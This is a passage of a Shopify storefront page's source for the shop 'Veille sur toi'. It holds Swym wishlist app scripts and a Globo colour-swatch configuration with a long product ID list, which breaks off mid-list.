            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "${{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"129509032111":"2025-10-24T16:04:21.170Z","editor":"2025-11-07T14:42:21.334Z","146359451823":"2025-11-28T00:11:59.185Z","146787139759":"2025-11-07T14:42:16.822Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style>main#MainContent .product:not(.featured-product) variant-selects,main#MainContent variant-picker,main#main variant-picker,main#MainContent .product-section:not(.is-modal) .product-block .variant-wrapper,main#content .section-main-product variant-picker,main#MainContent .product__selectors[data-product-variants],main#main-content variant-picker,main#site-main variant-selection.variant-selection,#main .shopify-section--main-product variant-picker,div#main-content variant-selects,main#root .wt-product__options variant-options,main#content .f8pr .f8pr-variant-selection,main#MainContent .product__block.product__form__wrapper form.product__form .product__selectors,main#MainContent .product__main__content .product__block__variants,main#MainContent .x-variant-picker.variant-selects,main#main .product__meta .product__controls-group.product__variants-wrapper,main#main product-variants,main#MainContent block-variant-picker,#MainContent product-swatch,#main .section--product-single variant-radios{display:none!important}</style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "${{amount}}";
    Globo.moneyFormatWithCurrency = "${{amount}} CAD";
    var GloboSwatchConfig = {
        page: "collection",
        shop: {
            name: "Veille sur toi",
            url: "https://veillesurtoi.com",
            domain: "veille-sur-toi.myshopify.com"
        },
        cur_locale: "fr",
        locale:"fr",
        
    }
    
    window.updateSelectorOutOfStockCollectionDefaultGCS = true;
    window.updateSelectorOutOfStockCollectionGCS = true;
    window.disableRequireProductBundleQuantityBreakGCS = true;
    window.useTitleCustomGloboSwatchBundles = true;
    window.useConsoleBannerGloboColorSwatch = true;
</script><script>
var globo_sw_options = '';
var configGloboSwatch = {"settings":{"enable_collection_page":true,"enable_product_page":true,"add_to_cart_text":"Add to cart","added_to_cart_text":"Added to cart","sold_out_text":"Sold out","enable_mandatory":true,"enable_tooltip":true,"image_width":"150","image_height":"150","background_size":"contain","show_add_to_cart_button":false,"add_to_cart_ajax":false,"show_option_name":false,"out_of_stock":"cross out","select_an_option":"Select an option","text_required":"This field is required","show_limit_variant":false,"limit_variant":"4","show_one_variant_product":false,"show_one_variant_collection":false,"group_image":false,"storefront_access_token":null},"product_page":{"customize_button":{"background_color":{"normal":"#FFFFFF","hover":"#ede1d6","selected":"#ede1d6"},"border_color":{"normal":"#ede1d6","hover":"#ede1d6","selected":"#ede1d6"},"button_corner":"sharp","button_size":"small","button_spacing":"10","hover_effects":{"background":"no effect"},"text_color":{"normal":"#000000","hover":"#000000","selected":"#000000"},"text_style":"default","text_font_weight":"bold"},"customize_swatch":{"border_color":{"normal":"#ede1d6","hover":"#70a7a7","selected":"#70a7a7"},"border_style":"single","hover_effects":{"background":"no effect","size_change":"no change","zoom_image":"no zoom"},"swatch_shape":"circle","swatch_size":"medium","swatch_size_customize":75,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3,"swatch_spacing":10},"customize_dropdown":{"text_style":"default","text_font_weight":"bold","text_color":"#000000","border_color":"#ede1d6","background_color":"#ffffff"},"stock":true,"stock_message":"Quantité disponible : {number} en inventaire","float":"left","customize_text_only_button":{"button_spacing":10,"button_size":14,"text_color":{"normal":"#9b9b9b","hover":"#1c1c1c","selected":"#1c1c1c"},"text_style":"default","text_font_weight":"none","text_font_weight_hover":"none","text_font_weight_selected":"bold"},"customize_swatch_in_pill":{"border_color":{"normal":"#DDDDDD","hover":"#1c1c1c","selected":"#1c1c1c"},"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"text_color":{"normal":"#1c1c1c","hover":"#1c1c1c","selected":"#1c1c1c"},"border_color_image":"#DDDDDD","border_style":"double","swatch_border_style":"double","swatch_shape":"circle","text_font_size":14,"swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2,"swatch_spacing":10},"customize_pill_button":{"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"border_color":{"hover":"#000","selected":"#000"},"button_size":"medium","button_spacing":10,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#000","hover":"#000","selected":"#000"},"thickness_style_single":1,"text_style":"default","text_font_weight":"none"},"customize_button_with_price":{"text_font_weight":"bold","price_font_weight":"none","text_font_size":13,"price_font_size":12,"box_width":90,"button_border_radius":4,"button_thickness_style_single":1,"button_spacing":10,"border_color":{"normal":"#CFCFCF","hover":"#292929","selected":"#292929"},"variant_name_color":{"normal":"#6A6A6A","hover":"#fff","selected":"#fff"},"variant_name_background_color":{"normal":"#F5F5F5","hover":"#505050","selected":"#505050"},"price_color":{"normal":"#6A6A6A","hover":"#6A6A6A","selected":"#6a6a6a"},"price_background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"}},"customize_swatch_dropdown":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"square","text_font_size":14,"text_font_weight":"none","swatch_size_customize":35,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3},"customize_swatch_dropdown_small":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"circle","text_font_size":13,"text_font_weight":"none","swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3}},"collection_page":{"customize_button":{"background_color":{"normal":"#ffffff","hover":"#ede1d6","selected":"#ede1d6"},"border_color":{"normal":"#ede1d6","hover":"#ede1d6","selected":"#ede1d6"},"button_corner":"sharp","button_size":"small","button_spacing":10,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#0a0a0a","hover":"#000000","selected":"#050505"},"text_style":"default","text_font_weight":"none"},"customize_swatch":{"border_color":{"normal":"#ede1d6","hover":"#70a7a7","selected":"#70a7a7"},"border_style":"single","hover_effects":{"background":"no effect","size_change":"scale3d size","zoom_image":"no zoom"},"swatch_border_style":"single","swatch_shape":"circle","swatch_size":"medium","swatch_size_customize":63,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3,"swatch_spacing":10},"customize_dropdown":{"text_style":"default","text_font_weight":"bold","text_color":"#000000","border_color":"#ede1d6","background_color":"#ffffff"},"float":"center","carousel":"disable","customize_text_only_button":{"button_spacing":12,"button_size":14,"text_color":{"normal":"#9b9b9b","hover":"#1c1c1c","selected":"#1c1c1c"},"text_style":"default","text_font_weight":"none","text_font_weight_hover":"none","text_font_weight_selected":"bold"},"customize_swatch_in_pill":{"border_color":{"normal":"#DDDDDD","hover":"#000000","selected":"#1c1c1c"},"background_color":{"normal":"#fff","hover":"#ffffff","selected":"#ffffff"},"text_color":{"normal":"#1c1c1c","hover":"#1c1c1c","selected":"#1c1c1c"},"border_color_image":"#DDDDDD","border_style":"double","swatch_border_style":"double","swatch_shape":"circle","text_font_size":14,"swatch_size_customize":18,"swatch_border_radius":50,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2,"swatch_spacing":8},"customize_pill_button":{"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"border_color":{"hover":"#000","selected":"#000"},"button_size":"medium","button_spacing":8,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#000","hover":"#000","selected":"#000"},"thickness_style_single":1,"text_style":"default","text_font_weight":"none"},"customize_button_with_price":{"text_font_weight":"bold","price_font_weight":"none","text_font_size":13,"price_font_size":12,"box_width":90,"button_border_radius":4,"button_thickness_style_single":1,"button_spacing":10,"border_color":{"normal":"#CFCFCF","hover":"#292929","selected":"#292929"},"variant_name_color":{"normal":"#6A6A6A","hover":"#fff","selected":"#fff"},"variant_name_background_color":{"normal":"#F5F5F5","hover":"#505050","selected":"#505050"},"price_color":{"normal":"#6A6A6A","hover":"#6A6A6A","selected":"#6A6A6A"},"price_background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"}},"customize_swatch_dropdown":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"square","text_font_size":14,"text_font_weight":"none","swatch_size_customize":35,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2},"customize_swatch_dropdown_small":{"border_color":{"normal":"#dddddd","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"circle","text_font_size":13,"text_font_weight":"none","swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2}},"pricing":{"products":999999,"showStylesNew":true,"showColorImage":true,"showVariantImage":true,"showProductGroups":true,"supportMultiLanguage":true,"showProductBundlesCombo":true,"showVariantCollectionPage":true,"showProductBundlesQuantityBreaks":true}};
var productIdsGloboSwatch = [7331801104559,6994414633135,7425281589423,7416763449519,6991663988911,7555661562031,5968106487983,7509811724463,7571297796271,7509816180911,6088453226671,7449601114287,6942033543343,6106938048687,6866889703599,7595267883183,5968138862767,5968027877551,7718232850607,7640164729007,7482847166639,6155400773807,5968127099055,5968116547759,5968191914159,5968109011119,6184126775471,6836011335855,6659520135343,6184094302383,6184219377839,7414988996783,5968109863087,5968165732527,6184159346863,5968122347695,6836031094959,5968116580527,6184146141359,6184211972271,6184102265007,5968164880559,6129937219759,6184132640943,5968165503151,5968165306543,6659700949167,5968165601455,6184043479215,6835884327087,5968165896367,6660492689583,6129953669295,6836053147823,5968109207727,5968109240495,5968151773359,5968109437103,6836079231151,6184383578287,6836061470895,6129979424943,5968151249071,5968109469871,5968110059695,5968166289583,5968116646063,6836037451951,6184078606511,6659900211375,5968109338799,5968110190767,5968122839215,5968151412911,5968109928623,5968123166895,6659927867567,6184114258095,6836027228335,5968165011631,6184050163887,5968165535919,5968168616111,6659951231151,6836127039663,6184153415855,5968166420655,5968109633711,5968165208239,5968165339311,6184032239791,5968165404847,6184014119087,6659499753647,7373583089839,6307492888751,7553213825199,7373583351983,7640069374127,7642285801647,7642287571119,6892309348527,7006297948335,7006294704303,6892321046703,7392575520943,7054290944175,5968181756079,7054313128111,7054332428463,5968182444207,5968151675055,5968089383087,5968095248559,5968089415855,5968089776303,7494481117359,7602406916271,7473158619311,7712430948527,7712432128175,7712423739567,6857198600367,6857175138479,6857161834671,7253815165103,7217382293679,7725321912495,7725316112559,7725319422127,7725320798383,6171128660143,5968161996975,7397762465967,5968161767599,7558963134639,6171135803567,5968161636527,6171139440815,6937638043823,7157583249583,6937642500271,7157591277743,6937633882287,6937641910447,6937579847855,7340048679087,7261050699951,7003747745967,7003755184303,7054361624751,7086894973103,7054365393071,7054347993263,7054354940079,7650896117935,7650896085167,6047880773807,7540026441903,7591476494511,7591483736239,7591477084335,7387774025903,7387771109551,7387773534383,5968149086383,5968125264047,5968125395119,6080807469231,7683241541807,5968019488943,7555157426351,7337390997679,7261058498735,7604282556591,7449617399983,7710981685423,7710980440239,6080798064815,6080763560111,6080798785711,7156010811567,7156010123439,7156008583343,5968141648047,7048500183215,6793015165103,6702187020463,6553456967855,7056921297071,6865678729391,7545201557679,7639844454575,5968183918767,7376168419503,7376174153903,7376172417199,7376171204783,7376144269487,7376147906735,5968121462959,5968121233583,5968121069743,7725514358959,7725513769135,7725511540911,7725512622255,5968135848111,5968135880879,5968136011951,7389541925039,7389541040303,7389540712623,7389539991727,6835476496559,6047795052719,6739877789871,5968041771183,7617428586671,7617425080495,7729676746927,7617428521135,7617427734703,7707900281007,7598112440495,5968019456175,6245023678639,6245039341743,6245009981615,7707911192751,6245034786991,7729566974127,7553277198511,7553275297967,7553277067439,7553276838063,7581419569327,7581418586287,7581418258607,7627146461359,7627162189999,7627154096303,7627135615151,7627087446191,7627139809455,7627126505647,7217381802159,6937683460271,7217381933231,6937774686383,7447986274479,7217381900463,7442705645743,7217381703855,7516837511343,7157628895407,7217783865519,7217381834927,7442704302255,7217383276719,7442702106799,7217381605551,7217381540015,6937677627567,6937679790255,7217381998767,7157626405039,7217381671087,7657145139375,7657144123567,7657144549551,7657144909999,7657145008303,5968044163247,6876447932591,6876444688559,5968109109423,5968109764783,5968022274223,7712444088495,7712444219567,7712443367599,5968099279023,5968099016879,5968139583663,7640043716783,7642359333039,7665820696751,7642341277871,5968179495087,7591136788655,7559562297519,6880608649391,6880608747695,5968072147119,6880608813231,5968180150447,7559563739311,6880608878767,7559563116719,7319178084527,6211985572015,7559562920111,5968072376495,5968179396783,7319178150063,7319176642735,7711003902127,6880608977071,5968180084911,7319176511663,7591123157167,5968076701871,5968061268143,7319176544431,5968071950511,5968079814831,6918480724143,7403076878511,7516784918703,7180165513391,7056886104239,7056883908783,7197353214127,7197349544111,7628739084463,7368864956591,7252983677103,7608936104111,7560968110255,7725509673135,7704058593455,6642436833455,7391276859567,7663452258479,5968063430831,7640155226287,7718301728943,7718298353839,7718303203503,7718300614831,7718291112111,7718264340655,7718293176495,7718287966383,7057252024495,7718689833135,7718689079471,7593800597679,7593809117359,7712449855663,7712450379951,7712448676015,7725522059439,6605662716079,5968139550895,6186552918191,7057816780975,6932127776943,6605623885999,6605629554863,5968139026607,6866883510447,7189543813295,6866769117359,6605591052463,6605597343919,6116025204911,7056894886063,5968182476975,7701810479279,7079264551087,7701840887983,6739080380591,5968133259439,7718214336687,7640191893679,7640199102639,7452551446703,7701840101551,7701839347887,7459484303535,7701840593071,7701841182895,7496641839279,7602392301743,7602393153711,7602392826031,7721840378031,7591466631343,7510036644015,6592730857647,7608936693935,7449753485487,7619812786351,7017085370543,5968165175471,5968164847791,7130485522607,6857061695663,6857040265391,6857055174831,6857068183727,7712434421935,7712434716847,7712433373359,7602377195695,7602377326767,7603472892079,7602377130159,7708512944303,7708513599663,7683238199471,7704144576687,7718101745839,7718113050799,7683232563375,7603476660399,7602377261231,7683221356719,7473258561711,7603475415215,7708513829039,7602377228463,7602376999087,7603474825391,7602376966319,7602376933551,7602376802479,7555162570927,7555162407087,7555161522351,7555162046639,7714935472303,7714938290351,7555162669231,7714928263343,7378272321711,7555162276015,7714932949167,7729635033263,7555162210479,7555162341551,6539214225583,5968149971119,7230084907183,5968149676207,7605173256367,5968150003887,7036910502063,5968149414063,5968150069423,7609351831727,6539241947311,6539233886383,7177000288431,6758099746991,7605171650735,6594781282479,7712813875375,7712813678767,7712812794031,7608632672431,7608630935727,7608633458863,7608635359407,7608634540207,6827108630703,6827117674671,7020767346863,7721408135343,5968146563247,7017302425775,7650896576687,7721408594095,7650896642223,7086869086383,5968154919087,7721408790703,5968145547439,7721381068975,7721382150319,7086869708975,7017302687919,7721381363887,7721408364719,7650896609455,6911050809519,6911050875055,5968145645743,5968146497711,7670463561903,7721382477999,7086871314607,7086874263727,7086874788015,7721382772911,7670500720815,5968145940655,7721408954543,7650896543919,7721381527727,5968145612975,7483054686383,7483045576879,7483049967791,7483052851375,7650896478383,7721409151151,6911051137199,5968146333871,6911051235503,5968145809583,5968155541679,7017302393007,7650896511151,7721409839279,7650896445615,5968144957615,5968145318063,7086868562095,5968154689711,7017302818991,7721409970351,5968145023151,7145447194799,5968144924847,5968185819311,5968155017391,7400843346095,5968144531631,7086870233263,5968144597167,6911051301039,7400835580079,5968145481903,7400842461359,7400841412783,6911051366575,7400840036527,5968144236719,5968163012783,7721409740975,6911051399343,7086879768751,7086876360879,5968185491631,7650896150703,7650896281775,5968154296495,5968145252527,5968144990383,7483040301231,6911051464879,6911051563183,5968145285295,5968154362031,7650896183471,7650896216239,7650896314543,7086877737135,5968144662703,7400837480623,7400838365359,7086872756399,5968145842351,5968154656943,5968144564399,7086874394799,7650896380079,7086875508911,7017302753455,5968154132655,5968145154223,5968185229487,7400828764335,7400857370799,7400856223919,5968185360559,5968144793775,7721410330799,7650896347311,5968188932271,7400853668015,7650896412847,7400847802543,7400845246639,5968144072879,5968144761007,6557438214319,6557336666287,6911051727023,6557307502767,6557335814319,7401354330287,7230206967983,7401350693039,7401358229679,7230212309167,7230214897839,7729691525295,6642264211631,5968139321519,7609963708591,6605489537199,5968188047535,5968139813039,5968139485359,6266816037039,6642282922159,7509827584175,7509822570671,7642288390319,5968119201967,7708515893423,7708517236911,7619469148335,7619470000303,7702703145135,7702730440879,7702736568495,7702741287087,6557475078319,6557466689711,6557477601455,7721410527407,6557476356271,7516832563375,6557472686255,7650896707759,6557470621871,7650896740527,6994504777903,6994502942895,6892007915695,7702612246703,6892004901039,6892007719087,6892006834351,6892002345135,6994505433263,7588678598831,7588678238383,7600536748207,7574414557359,7588678369455,7689695789231,7689157378223,7689176711343,7689205153967,7689182249135,7689168191663,7574417146031,7702983737519,7603490259119,7711171674287,7595095785647,7711168692399,6573474218159,7482967621807,7494464176303,5968019620015,7445955281071,